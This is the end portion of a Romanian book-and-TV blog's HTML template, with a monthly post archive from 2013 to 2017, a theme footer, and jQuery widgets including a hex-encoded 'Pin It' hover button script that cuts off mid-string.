<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2017/03/?m=0'>martie</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2017/02/?m=0'>februarie</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2017/01/?m=0'>ianuarie</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2016/?m=0'>2016</a>
<span class='post-count' dir='ltr'>(318)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2016/12/?m=0'>decembrie</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2016/11/?m=0'>noiembrie</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2016/10/?m=0'>octombrie</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2016/09/?m=0'>septembrie</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2016/08/?m=0'>august</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2016/07/?m=0'>iulie</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2016/06/?m=0'>iunie</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2016/05/?m=0'>mai</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2016/04/?m=0'>aprilie</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2016/03/?m=0'>martie</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2016/02/?m=0'>februarie</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2016/01/?m=0'>ianuarie</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2015/?m=0'>2015</a>
<span class='post-count' dir='ltr'>(306)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2015/12/?m=0'>decembrie</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2015/11/?m=0'>noiembrie</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2015/10/?m=0'>octombrie</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2015/09/?m=0'>septembrie</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2015/08/?m=0'>august</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2015/07/?m=0'>iulie</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2015/06/?m=0'>iunie</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2015/05/?m=0'>mai</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2015/04/?m=0'>aprilie</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2015/03/?m=0'>martie</a>
<span class='post-count' dir='ltr'>(32)</span>
<ul class='posts'>
<li><a href='https://dianamirancea.blogspot.com/2015/03/istorie-cu-blazon-lansare.html?m=0'>Istorie cu blazon - Lansare</a></li>
<li><a href='https://dianamirancea.blogspot.com/2015/03/shadowhunters-news.html?m=0'>&quot;Shadowhunters&quot; - News!</a></li>
<li><a href='https://dianamirancea.blogspot.com/2015/03/am-fost-si-la-final-frontier.html?m=0'>Am fost si la Final Frontier...</a></li>
<li><a href='https://dianamirancea.blogspot.com/2015/03/de-pe-la-kiliprim.html?m=0'>De pe la Kiliprim...</a></li>
<li><a href='https://dianamirancea.blogspot.com/2015/03/american-crime-story-people-v-oj.html?m=0'>&#39;American Crime Story: The People v. O.J. Simpson&#39;...</a></li>
<li><a href='https://dianamirancea.blogspot.com/2015/03/bella-thorne-is-starring-in-new-tv-show.html?m=0'>Bella Thorne Is Starring in a New TV Show</a></li>
<li><a href='https://dianamirancea.blogspot.com/2015/03/in-curand-la-editura-leda_19.html?m=0'>In curand la Editura LEDA!</a></li>
<li><a href='https://dianamirancea.blogspot.com/2015/03/paper-towns-trailer.html?m=0'>Paper Towns - Trailer</a></li>
<li><a href='https://dianamirancea.blogspot.com/2015/03/in-curand-la-editura-all.html?m=0'>In curand la Editura ALL!</a></li>
<li><a href='https://dianamirancea.blogspot.com/2015/03/in-curand-la-editura-nemira_17.html?m=0'>In curand la Editura NEMIRA!</a></li>
<li><a href='https://dianamirancea.blogspot.com/2015/03/scream-queens-teaser.html?m=0'>&#39;Scream Queens&#39; Teaser</a></li>
<li><a href='https://dianamirancea.blogspot.com/2015/03/ahs-hotel-news.html?m=0'>AHS: Hotel - News</a></li>
<li><a href='https://dianamirancea.blogspot.com/2015/03/q.html?m=0'>Q&amp;A</a></li>
<li><a href='https://dianamirancea.blogspot.com/2015/03/whats-happening-with-tyler-hoechlin-in_13.html?m=0'>What&#39;s happening with Tyler Hoechlin in &quot;Teen Wolf...</a></li>
<li><a href='https://dianamirancea.blogspot.com/2015/03/in-curand-la-editura-rao.html?m=0'>In curand la Editura RAO!</a></li>
<li><a href='https://dianamirancea.blogspot.com/2015/03/update.html?m=0'>Update...</a></li>
<li><a href='https://dianamirancea.blogspot.com/2015/03/in-curand-la-editura-epica.html?m=0'>In curand la Editura EPICA!</a></li>
<li><a href='https://dianamirancea.blogspot.com/2015/03/in-curand-la-editura-leda_11.html?m=0'>In curand la Editura LEDA!</a></li>
<li><a href='https://dianamirancea.blogspot.com/2015/03/ne-vedem-la-final-frontier.html?m=0'>Ne vedem la... Final Frontier?!</a></li>
<li><a href='https://dianamirancea.blogspot.com/2015/03/blow-mind.html?m=0'>Blow-mind!</a></li>
<li><a href='https://dianamirancea.blogspot.com/2015/03/cover-reveal-time.html?m=0'>COVER REVEAL TIME!</a></li>
<li><a href='https://dianamirancea.blogspot.com/2015/03/recenzie-octopussy-de-cristina-boncea.html?m=0'>Recenzie &quot;OCTOPUSSY&quot; de Cristina Boncea</a></li>
<li><a href='https://dianamirancea.blogspot.com/2015/03/in-curand-la-editura-nemira.html?m=0'>In curand la Editura NEMIRA!</a></li>
<li><a href='https://dianamirancea.blogspot.com/2015/03/atingerea-lui-juliette-si-succesul.html?m=0'>Atingerea lui Juliette si succesul cartii in Romania</a></li>
<li><a href='https://dianamirancea.blogspot.com/2015/03/in-curand-la-editura-trei.html?m=0'>In curand la Editura TREI!</a></li>
<li><a href='https://dianamirancea.blogspot.com/2015/03/in-curand-la-editura-leda.html?m=0'>In curand la Editura LEDA!</a></li>
<li><a href='https://dianamirancea.blogspot.com/2015/03/new-sherlock-holmes-movie.html?m=0'>New Sherlock Holmes Movie</a></li>
<li><a href='https://dianamirancea.blogspot.com/2015/03/what-do-you-think-about.html?m=0'>What Do You Think About...</a></li>
<li><a href='https://dianamirancea.blogspot.com/2015/03/nou-la-editura-trei.html?m=0'>Nou la Editura TREI!</a></li>
<li><a href='https://dianamirancea.blogspot.com/2015/03/editura-univers-o-noua-colectie.html?m=0'>Editura Univers: o noua colectie!</a></li>
<li><a href='https://dianamirancea.blogspot.com/2015/03/recenzie-circul-ororilor-de-darren-shan.html?m=0'>Recenzie &#39;CIRCUL ORORILOR&#39; de Darren Shan</a></li>
<li><a href='https://dianamirancea.blogspot.com/2015/03/the-statistical-probability-of-love-at.html?m=0'>&#39;The Statistical Probability of Love at First Sigh...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2015/02/?m=0'>februarie</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2015/01/?m=0'>ianuarie</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2014/?m=0'>2014</a>
<span class='post-count' dir='ltr'>(825)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2014/12/?m=0'>decembrie</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2014/11/?m=0'>noiembrie</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2014/10/?m=0'>octombrie</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2014/09/?m=0'>septembrie</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2014/08/?m=0'>august</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2014/07/?m=0'>iulie</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2014/06/?m=0'>iunie</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2014/05/?m=0'>mai</a>
<span class='post-count' dir='ltr'>(109)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2014/04/?m=0'>aprilie</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2014/03/?m=0'>martie</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2014/02/?m=0'>februarie</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2014/01/?m=0'>ianuarie</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2013/?m=0'>2013</a>
<span class='post-count' dir='ltr'>(67)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2013/12/?m=0'>decembrie</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2013/11/?m=0'>noiembrie</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='no-items section' id='Instagram'></div>
<div class='rst-copyright  '>
<div class='container'>
<div class='logo-footer text-center'>
<div class='headlogo'></div>
</div>
<div class='rst-social-menu' id='top-social'>
<div class='socialzz'></div>
</div>
<div class='copyright'>
<p>
<a href='https://copybloggerthemes.com/' rel='dofollow' target='_blank' title='Blogger Templates'>Blogger Templates</a>
 Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a></p>
</div>
</div>
</div>
<a class='to-top' href='#'><i class='fa fa-long-arrow-up'></i></a>
<script>
/*<![CDATA[*/
$(function() {
    $('.widget.LinkList a[href*="behance.net"] i').addClass("fa fa-behance");
    $('.widget.LinkList a[href*="snapchat.com"] i').addClass("fa fa-snapchat-ghost");
    $('.widget.LinkList a[href*="facebook.com"] i').addClass("fa fa-facebook");
    $('.widget.LinkList a[href*="twitter.com"] i').addClass("fa fa-twitter");
    $('.widget.LinkList a[href*="bloglovin.com"] i').addClass("fa fa-heart");
    $('.widget.LinkList a[href*="dribbble.com"] i').addClass("fa fa-dribbble");
    $('.widget.LinkList a[href*="flickr.com"] i').addClass("fa fa-flickr");
    $('.widget.LinkList a[href*="plus.google.com"] i').addClass("fa fa-google-plus");
    $('.widget.LinkList a[href*="instagram.com"] i').addClass("fa fa-instagram");
    $('.widget.LinkList a[href*="linkedin.com"] i').addClass("fa fa-linkedin");
    $('.widget.LinkList a[href*="pinterest.com"] i').addClass("fa fa-pinterest-p");
    $('.widget.LinkList a[href*="vimeo.com"] i').addClass("fa fa-vimeo-square");
    $('.widget.LinkList a[href*="youtube.com"] i').addClass("fa fa-youtube");
    $('.widget.LinkList a[href*="vine.co"] i').addClass("fa fa-vine");
    $('.widget.LinkList a[href*="soundcloud.com"] i').addClass("fa fa-soundcloud");
    $('.widget.LinkList a[href*="goodreads.com"] i').addClass("fa fa-book");
    $('.widget.LinkList a[href*="deviantart.com"] i').addClass("fa fa-deviantart");
    $('.widget.LinkList a[href*="foursquare.com"] i').addClass("fa fa-foursquare");
    $('.widget.LinkList a[href*="reddit.com"] i').addClass("fa fa-reddit");
    $('.widget.LinkList a[href*="tumblr.com"] i').addClass("fa fa-tumblr");
    $('.widget.LinkList a[href*="spotify.com"] i').addClass("fa fa-spotify");
    $('.widget.LinkList a[href*="twitch.tv"] i').addClass("fa fa-twitch");
    $('.widget.LinkList a[href*="vk.com"] i').addClass("fa fa-vk");
    $('.widget.LinkList a[href*="mailto"] i').addClass("fa fa-envelope");
    $('.widget.LinkList a[href*="shop"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="feeds/posts/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds/comments/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds.feedburner.com"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart")
});
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.post-image').find('img').each(function(n, image){
    var image = $(image);
image.attr({src : image.attr('src').replace("s72", "s1600")});
image.attr({src : image.attr('src').replace("s320", "s1600")});
image.attr({src : image.attr('src').replace("s400", "s1600")});
image.attr({src : image.attr('src').replace("s640", "s1600")});
 });
 
});


//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJKZ7TrDq9CWuEGawVkAlmqSxx8hkIYGz6UR65m95lwnoua8it0DPRxsdrfI3v3zafM3p53_R2-Xafgf1OdYkTVedZ7AkE9BQjiTshaYMvSmY8kNpAY4RhZlaMcyMzorFf8axdLL9sGQlX/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x